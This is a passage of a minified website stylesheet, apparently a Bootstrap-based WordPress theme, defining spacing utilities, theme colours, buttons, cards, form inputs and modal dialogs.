(min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#404a57!important}a.text-primary:focus,a.text-primary:hover{color:#20252b!important}.text-secondary{color:#c5b9a3!important}a.text-secondary:focus,a.text-secondary:hover{color:#a79574!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-taupe{color:#c5b9a3!important}a.text-taupe:focus,a.text-taupe:hover{color:#a79574!important}.text-taupe-45{color:#e5e0d6!important}a.text-taupe-45:focus,a.text-taupe-45:hover{color:#c7bda7!important}.text-cream{color:#f7f5ea!important}a.text-cream:focus,a.text-cream:hover{color:#e2dbb3!important}.text-cream-85{color:#f7f5ea!important}a.text-cream-85:focus,a.text-cream-85:hover{color:#e2dbb3!important}.text-cream-45{color:#fbfbf6!important}a.text-cream-45:focus,a.text-cream-45:hover{color:#e3e3c1!important}.text-light-grey{color:#e5e5e5!important}a.text-light-grey:focus,a.text-light-grey:hover{color:#bfbfbf!important}.text-interaction{color:#456187!important}a.text-interaction:focus,a.text-interaction:hover{color:#2b3d54!important}.text-text{color:#333!important}a.text-text:focus,a.text-text:hover{color:#0d0d0d!important}.text-disabled{color:#5c585b!important}a.text-disabled:focus,a.text-disabled:hover{color:#353334!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table,figure.wp-block-table table{border-collapse:collapse!important}.table td,.table th,figure.wp-block-table table td,figure.wp-block-table table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th,figure.wp-block-table table .thead-dark th{color:inherit;border-color:#dee2e6}}body{font-family:Inter,sans-serif;padding-top:136px;width:100%;overflow-x:hidden;background:#fbfbf6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smooth:never;font-feature-settings:"calt" 0}body .font-serif{font-family:Tobias,serif}body .aligncenter{text-align:center}body .has-weatherby-smaller-font-size{font-size:12px}body .has-weatherby-small-font-size{font-size:14px}body .has-weatherby-large-font-size{font-size:20px}body .has-weatherby-larger-font-size{font-size:24px}body .block-margin{margin:50px 0}body:before{content:"";position:fixed;background-color:transparent;z-index:1;transition:background-color .3s}body.nav-open:before{background-color:rgba(0,0,0,.8);top:0;bottom:0;left:0;right:0}body a{color:#456187;transition:color .3s}body a:hover{color:#404a57}h1,h2,h3,h4,h5{font-family:Tobias,serif;color:#404a57;text-wrap:balance}h1.color-primary,h2.color-primary,h3.color-primary,h4.color-primary,h5.color-primary{color:#404a57}h1.color-secondary,h2.color-secondary,h3.color-secondary,h4.color-secondary,h5.color-secondary{color:#c5b9a3}h1.color-success,h2.color-success,h3.color-success,h4.color-success,h5.color-success{color:#28a745}h1.color-info,h2.color-info,h3.color-info,h4.color-info,h5.color-info{color:#17a2b8}h1.color-warning,h2.color-warning,h3.color-warning,h4.color-warning,h5.color-warning{color:#ffc107}h1.color-danger,h2.color-danger,h3.color-danger,h4.color-danger,h5.color-danger{color:#dc3545}h1.color-light,h2.color-light,h3.color-light,h4.color-light,h5.color-light{color:#f8f9fa}h1.color-dark,h2.color-dark,h3.color-dark,h4.color-dark,h5.color-dark{color:#343a40}h1.color-taupe,h2.color-taupe,h3.color-taupe,h4.color-taupe,h5.color-taupe{color:#c5b9a3}h1.color-taupe-45,h2.color-taupe-45,h3.color-taupe-45,h4.color-taupe-45,h5.color-taupe-45{color:#e5e0d6}h1.color-cream,h1.color-cream-85,h2.color-cream,h2.color-cream-85,h3.color-cream,h3.color-cream-85,h4.color-cream,h4.color-cream-85,h5.color-cream,h5.color-cream-85{color:#f7f5ea}h1.color-cream-45,h2.color-cream-45,h3.color-cream-45,h4.color-cream-45,h5.color-cream-45{color:#fbfbf6}h1.color-light-grey,h2.color-light-grey,h3.color-light-grey,h4.color-light-grey,h5.color-light-grey{color:#e5e5e5}h1.color-interaction,h2.color-interaction,h3.color-interaction,h4.color-interaction,h5.color-interaction{color:#456187}h1.color-text,h2.color-text,h3.color-text,h4.color-text,h5.color-text{color:#333}h1.color-disabled,h2.color-disabled,h3.color-disabled,h4.color-disabled,h5.color-disabled{color:#5c585b}h1.solid-color-slate,h2.solid-color-slate,h3.solid-color-slate,h4.solid-color-slate,h5.solid-color-slate{color:#404a57}h1.solid-color-taupe,h2.solid-color-taupe,h3.solid-color-taupe,h4.solid-color-taupe,h5.solid-color-taupe{color:#c5b9a3}h1.solid-color-burgundy,h1.solid-color-purple,h2.solid-color-burgundy,h2.solid-color-purple,h3.solid-color-burgundy,h3.solid-color-purple,h4.solid-color-burgundy,h4.solid-color-purple,h5.solid-color-burgundy,h5.solid-color-purple{color:#600810}h1.solid-color-red,h2.solid-color-red,h3.solid-color-red,h4.solid-color-red,h5.solid-color-red{color:#404a57}h1.solid-color-light-blue,h2.solid-color-light-blue,h3.solid-color-light-blue,h4.solid-color-light-blue,h5.solid-color-light-blue{color:#8da9b6}h1.solid-color-green,h1.solid-color-racing-green,h2.solid-color-green,h2.solid-color-racing-green,h3.solid-color-green,h3.solid-color-racing-green,h4.solid-color-green,h4.solid-color-racing-green,h5.solid-color-green,h5.solid-color-racing-green{color:#193d37}h1.solid-color-light-green,h2.solid-color-light-green,h3.solid-color-light-green,h4.solid-color-light-green,h5.solid-color-light-green{color:#d7e8c5}h1.solid-color-business-blue,h2.solid-color-business-blue,h3.solid-color-business-blue,h4.solid-color-business-blue,h5.solid-color-business-blue{color:#244572}h1.solid-color-charcoal,h2.solid-color-charcoal,h3.solid-color-charcoal,h4.solid-color-charcoal,h5.solid-color-charcoal{color:#5c585b}h2{font-size:42px;font-weight:300}h2.has-weatherby-small-font-size{font-size:36px}h2.has-weatherby-large-font-size{font-size:48px}h2.has-weatherby-larger-font-size{font-size:56px}.gap{gap:30px}.mb-6{margin-bottom:4rem!important}.page-anchor{visibility:hidden;font-size:0;line-height:0}.alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}.col-md-30{flex:0 0 30%;max-width:30%;padding:15px}a.anchor{position:absolute;margin-top:-100px}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}main.main>div:last-child{margin-bottom:30px!important}@media (max-width:1199.98px){body{padding-top:80px}}@media (max-width:767.98px){body{padding-top:70px;word-wrap:break-word}}@media (max-width:575.98px){.col-md-30{flex:0 0 50%;max-width:50%}}.btn,.comment-form input[type=submit],.search-form .search-submit{min-width:135px}.btn:not(.dropdown-toggle),.comment-form input:not(.dropdown-toggle)[type=submit],.search-form .search-submit:not(.dropdown-toggle){font-family:Inter,sans-serif;color:#fff;background:#404a57;padding:13px 24px;font-weight:400;transition:color .2s,background .2s,box-shadow .2s,border-color .2s;line-height:1;border-radius:12px;display:inline-block}.btn:not(.dropdown-toggle):hover,.comment-form input:not(.dropdown-toggle):hover[type=submit],.search-form .search-submit:not(.dropdown-toggle):hover{box-shadow:0 2px 10px 0 rgba(0,0,0,.2);text-decoration:none}.btn:not(.dropdown-toggle).button-dark,.comment-form input:not(.dropdown-toggle).button-dark[type=submit],.search-form .search-submit:not(.dropdown-toggle).button-dark{background:#404a57;color:#fff;border-color:#e5e5e5}.btn:not(.dropdown-toggle).button-dark-alt,.comment-form input:not(.dropdown-toggle).button-dark-alt[type=submit],.search-form .search-submit:not(.dropdown-toggle).button-dark-alt{border:none}.btn:not(.dropdown-toggle).button-dark-alt:active,.btn:not(.dropdown-toggle).button-dark-alt:focus,.comment-form input:not(.dropdown-toggle).button-dark-alt:active[type=submit],.comment-form input:not(.dropdown-toggle).button-dark-alt:focus[type=submit],.search-form .search-submit:not(.dropdown-toggle).button-dark-alt:active,.search-form .search-submit:not(.dropdown-toggle).button-dark-alt:focus{color:#404a57!important;background:#fff!important}.btn:not(.dropdown-toggle).btn-clean,.comment-form input:not(.dropdown-toggle).btn-clean[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-clean{background:transparent;padding:0;border:none;min-width:auto}.btn:not(.dropdown-toggle).btn-clean.active,.comment-form input:not(.dropdown-toggle).btn-clean.active[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-clean.active{font-weight:700}.btn:not(.dropdown-toggle).btn-clean:active,.btn:not(.dropdown-toggle).btn-clean:active:after,.btn:not(.dropdown-toggle).btn-clean:focus,.btn:not(.dropdown-toggle).btn-clean:focus:after,.btn:not(.dropdown-toggle).btn-clean:hover,.btn:not(.dropdown-toggle).btn-clean:hover:after,.comment-form input:not(.dropdown-toggle).btn-clean:active[type=submit],.comment-form input:not(.dropdown-toggle).btn-clean:focus[type=submit],.comment-form input:not(.dropdown-toggle).btn-clean:hover[type=submit],.comment-form input[type=submit]:not(.dropdown-toggle).btn-clean:active:after,.comment-form input[type=submit]:not(.dropdown-toggle).btn-clean:focus:after,.comment-form input[type=submit]:not(.dropdown-toggle).btn-clean:hover:after,.search-form .search-submit:not(.dropdown-toggle).btn-clean:active,.search-form .search-submit:not(.dropdown-toggle).btn-clean:active:after,.search-form .search-submit:not(.dropdown-toggle).btn-clean:focus,.search-form .search-submit:not(.dropdown-toggle).btn-clean:focus:after,.search-form .search-submit:not(.dropdown-toggle).btn-clean:hover,.search-form .search-submit:not(.dropdown-toggle).btn-clean:hover:after{box-shadow:none;text-decoration:none;background:transparent;border:none;outline:none}.btn:not(.dropdown-toggle).btn-white,.carousel .slide .slide-text .btn:not(.dropdown-toggle),.carousel .slide .slide-text .comment-form input:not(.dropdown-toggle)[type=submit],.carousel .slide .slide-text .search-form .search-submit:not(.dropdown-toggle),.comment-form .carousel .slide .slide-text input:not(.dropdown-toggle)[type=submit],.comment-form .full-width-cta .full-width-cta-image .full-width-cta-text input:not(.dropdown-toggle)[type=submit],.comment-form input:not(.dropdown-toggle).btn-white[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .btn:not(.dropdown-toggle),.full-width-cta .full-width-cta-image .full-width-cta-text .comment-form input:not(.dropdown-toggle)[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .search-form .search-submit:not(.dropdown-toggle),.search-form .carousel .slide .slide-text .search-submit:not(.dropdown-toggle),.search-form .full-width-cta .full-width-cta-image .full-width-cta-text .search-submit:not(.dropdown-toggle),.search-form .search-submit:not(.dropdown-toggle).btn-white{background:#fff;border-color:#fff;color:#404a57}.btn:not(.dropdown-toggle).btn-black,.comment-form input:not(.dropdown-toggle).btn-black[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-black{background:#000;border-color:#000;color:#fff}.btn:not(.dropdown-toggle).btn-wide,.carousel .slide .slide-text .btn:not(.dropdown-toggle),.carousel .slide .slide-text .comment-form input:not(.dropdown-toggle)[type=submit],.carousel .slide .slide-text .search-form .search-submit:not(.dropdown-toggle),.comment-form .carousel .slide .slide-text input:not(.dropdown-toggle)[type=submit],.comment-form .full-width-cta .full-width-cta-image .full-width-cta-text input:not(.dropdown-toggle)[type=submit],.comment-form input:not(.dropdown-toggle).btn-wide[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .btn:not(.dropdown-toggle),.full-width-cta .full-width-cta-image .full-width-cta-text .comment-form input:not(.dropdown-toggle)[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .search-form .search-submit:not(.dropdown-toggle),.search-form .carousel .slide .slide-text .search-submit:not(.dropdown-toggle),.search-form .full-width-cta .full-width-cta-image .full-width-cta-text .search-submit:not(.dropdown-toggle),.search-form .search-submit:not(.dropdown-toggle).btn-wide{padding-left:40px;padding-right:40px}.btn:not(.dropdown-toggle).btn-mw-auto,.comment-form input:not(.dropdown-toggle).btn-mw-auto[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-mw-auto{min-width:auto}.btn:not(.dropdown-toggle).disabled,.btn:not(.dropdown-toggle):disabled,.comment-form input:not(.dropdown-toggle).disabled[type=submit],.comment-form input:not(.dropdown-toggle):disabled[type=submit],.search-form .search-submit:not(.dropdown-toggle).disabled,.search-form .search-submit:not(.dropdown-toggle):disabled{background:#e5e5e5;border-color:#e5e5e5}.btn:not(.dropdown-toggle).btn-secondary,.btn:not(.dropdown-toggle).button-secondary,.comment-form input:not(.dropdown-toggle).button-secondary[type=submit],.comment-form input:not(.dropdown-toggle)[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary,.search-form .search-submit:not(.dropdown-toggle).button-secondary{background:#fff;border:none}.btn:not(.dropdown-toggle).btn-secondary:hover,.btn:not(.dropdown-toggle).button-secondary:hover,.comment-form input:not(.dropdown-toggle).button-secondary:hover[type=submit],.comment-form input:not(.dropdown-toggle):hover[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary:hover,.search-form .search-submit:not(.dropdown-toggle).button-secondary:hover{color:#404a57;background:#fff}.btn:not(.dropdown-toggle).btn-secondary.disabled,.btn:not(.dropdown-toggle).btn-secondary:disabled,.btn:not(.dropdown-toggle).button-secondary.disabled,.btn:not(.dropdown-toggle).button-secondary:disabled,.comment-form input:not(.dropdown-toggle).button-secondary.disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary:disabled[type=submit],.comment-form input:not(.dropdown-toggle).disabled[type=submit],.comment-form input:not(.dropdown-toggle):disabled[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.disabled,.search-form .search-submit:not(.dropdown-toggle).btn-secondary:disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary.disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary:disabled{background:#fff!important;color:!important;border-color:!important}.btn:not(.dropdown-toggle).btn-secondary.button-dark,.btn:not(.dropdown-toggle).button-secondary.button-dark,.comment-form input:not(.dropdown-toggle).button-dark[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-dark[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-dark,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-dark{color:#404a57}.btn:not(.dropdown-toggle).btn-secondary.button-light,.btn:not(.dropdown-toggle).button-secondary.button-light,.comment-form input:not(.dropdown-toggle).button-light[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light{color:#fff;border-color:#fff}.btn:not(.dropdown-toggle).btn-secondary.button-light:hover,.btn:not(.dropdown-toggle).button-secondary.button-light:hover,.comment-form input:not(.dropdown-toggle).button-light:hover[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:hover[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:hover,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:hover{box-shadow:none;background:transparent;border-color:#c5b9a3}.btn:not(.dropdown-toggle).btn-secondary.button-light:active,.btn:not(.dropdown-toggle).btn-secondary.button-light:focus,.btn:not(.dropdown-toggle).button-secondary.button-light:active,.btn:not(.dropdown-toggle).button-secondary.button-light:focus,.comment-form input:not(.dropdown-toggle).button-light:active[type=submit],.comment-form input:not(.dropdown-toggle).button-light:focus[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:active[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:focus[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:active,.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:focus,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:active,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:focus{color:#404a57!important;background:#fff!important;border-color:#fff!important;outline:none!important;box-shadow:none!important}.btn:not(.dropdown-toggle).btn-secondary.button-light.disabled,.btn:not(.dropdown-toggle).btn-secondary.button-light:disabled,.btn:not(.dropdown-toggle).button-secondary.button-light.disabled,.btn:not(.dropdown-toggle).button-secondary.button-light:disabled,.comment-form input:not(.dropdown-toggle).button-light.disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-light:disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light.disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:disabled[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light.disabled,.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light.disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:disabled{background:#404a57!important}.btn:not(.dropdown-toggle).btn-outline,.comment-form input:not(.dropdown-toggle).btn-outline[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-outline{background:transparent!important;border:1px solid #404a57!important;color:#000!important}.btn:not(.dropdown-toggle).btn-narrow,.comment-form input:not(.dropdown-toggle).btn-narrow[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-narrow{padding-left:24px;padding-right:24px}.button-group button{margin-right:30px}.icon-rotating-circle .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.icon-rotating-circle .icon .icon-inner.rotate{transform:rotate(180deg)}.icon-rotating-circle .icon .icon-inner svg{font-size:28px;color:#404a57}.circle-icon{display:inline-flex;background-color:#456187;color:#fff;width:60px;height:60px;border-radius:50%;align-items:center;justify-content:center;font-size:30px}.circle-icon svg{max-height:30px;max-width:30px;width:100%!important;height:100%}.vimeo>.fa-play-circle{position:relative;background:#456187;border-radius:50%}.comment-list ol{list-style:none}.card{margin-bottom:35px;border:none;border-radius:12px;overflow:hidden}.card .term{font-family:Tobias,serif;margin-bottom:15px;display:block;font-size:14px}.card h3{font-size:16px;font-weight:400;font-family:Inter,sans-serif;line-height:1.5}.card a,.card h3{color:#fff}.card a:hover{text-decoration:none}.card .card-text{padding:20px 20px 10px;color:#fff;display:flex;flex-direction:column;justify-content:space-between;height:100%}.card .card-text .card-text-meta{font-size:14px}.card.card-slate{background-color:rgba(64,74,87,.85)}.card.card-taupe{background-color:hsla(39,23%,71%,.85)}.card.card-taupe *{color:#404a57}.card.card-burgundy,.card.card-purple{background-color:rgba(96,8,16,.85)}.card.card-red{background-color:rgba(64,74,87,.85)}.card.card-light-blue{background-color:rgba(141,169,182,.85)}.card.card-green,.card.card-racing-green{background-color:rgba(25,61,55,.85)}.card.card-light-green{background-color:hsla(89,43%,84%,.85)}.card.card-business-blue{background-color:rgba(36,69,114,.85)}.card.card-charcoal{background-color:rgba(92,88,91,.85)}.card .card-image{padding-top:70%;position:relative;overflow:hidden}.card .card-image .card-image-inner{background-size:cover;background-position:50%;position:absolute;top:0;right:0;bottom:0;left:0;transform:scale(1);transition:transform .3s}.card:hover .card-image .card-image-inner{transform:scale(1.1)}.card.vertical-card{height:100%}.card.vertical-card a{display:flex;flex-direction:column;height:100%}.card.vertical-card .card-text{flex-grow:1}.card.horizontal-card .card-image{margin-left:-15px}.card.horizontal-card .card-text{padding-right:5px}.insight-list-article{border-bottom:1px solid;padding-bottom:15px;margin-bottom:25px}.insight-list-article h3{font-size:16px;font-weight:400}.insight-list-article .insight-list-article-image{flex:0 0 30%;max-width:30%;margin-right:20px}.insight-list-article .insight-list-article-image-inner{background-size:cover;padding-top:100%;width:100%}.insight-list-article .insight-list-article-text h3{margin-top:0}.insight-list-article .insight-list-article-text span{font-size:12px;color:#000}.insight-list-article a{display:flex}.insights-list{width:100%;padding-left:25%;margin-bottom:60px;position:relative}.insights-list h2{font-size:28px;margin-bottom:40px}.insights-list:before{content:"";position:absolute;top:0;bottom:0;width:1px;left:12.5%}.horizontal-card-list div.card:last-child{margin-bottom:0}.wide-card{padding:0 0 20px;margin-bottom:20px;border-bottom:1px solid #e5e5e5}.wide-card a{display:flex;justify-content:space-between;color:#000;gap:30px}.wide-card a:hover{text-decoration:none}.wide-card a .card-text-meta{margin-bottom:15px;line-height:1}.wide-card a .card-text h3{font-size:20px;font-weight:600;margin-bottom:20px}.wide-card a .card-text .card-excerpt span{color:#404a57;text-decoration:underline}.wide-card a .card-image-wrapper{flex:0 0 25%;max-width:25%;overflow:hidden}.wide-card a .card-image-wrapper .card-image-inner{padding-top:80%;position:relative}.wide-card a .card-image-wrapper .card-image-inner .card-image{background-size:cover;background-position:50%;position:absolute;top:0;right:0;bottom:0;left:0;transform:scale(1);transition:transform .3s;height:100%;width:100%}@media (min-width:992px) and (max-width:1199.98px){.card .card-text{font-size:13px;padding:15px 15px 10px}.card .card-image{padding-top:80%}.card h3{font-size:14px}.card.horizontal-card .card-text{padding-right:0}}@media (max-width:991.98px){.card{margin-bottom:30px}.card.horizontal-card .card-image{margin-left:0}.card.horizontal-card .row{flex-direction:column-reverse}.card.vertical-card{height:auto}.card .card-text{padding-right:20px;padding-bottom:20px}.card .card-text-meta{margin-top:15px}.insights-list{padding-left:0;margin:60px 0 0}.insights-list .insight-list-article-text h3{font-size:20px}.insights-list .insight-list-article-text span{font-size:16px}.insights-list:before{display:none}.horizontal-card-list div.card:last-child{margin-bottom:30px}.wide-card a .card-image-wrapper{display:none}}.search-form label{font-weight:400}input{padding:12px 17px;font-family:Tobias,serif;border:none;border-radius:8px}.pardot-modal .modal-dialog{max-width:750px;padding:20px 25px;min-height:90vh;margin-top:5vh;max-height:90vh}.pardot-modal .modal-dialog .modal-content{border:none;border-radius:0;box-shadow:4px 4px 8px 0 rgba(0,0,0,.3);max-height:90vh}.pardot-modal .modal-dialog .modal-body{overflow-y:auto}@media (max-width:767.98px){.pardot-modal .modal-body{padding:1rem 0}.pardot-modal .modal-dialog{padding:20px 10px}.modal-open .modal{padding-right:0!important}}.alignnone{margin-left:0;margin-right:0;max-width:100%;height:auto}.aligncenter{display:block;margin:15px auto;height:auto}.alignleft,.alignright{margin-bottom:15px;height:auto}@media (min-width:576px){.alignleft{float:left;margin-right:15px}.alignright{float:right;margin-left:15px}}.wp-block-embed iframe{max-width:100%}.wp-has-aspect-ratio{position:relative}.wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-block-image .aligncenter{margin:30px 0}.vimeo-popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:100;display:none}.vimeo-popup 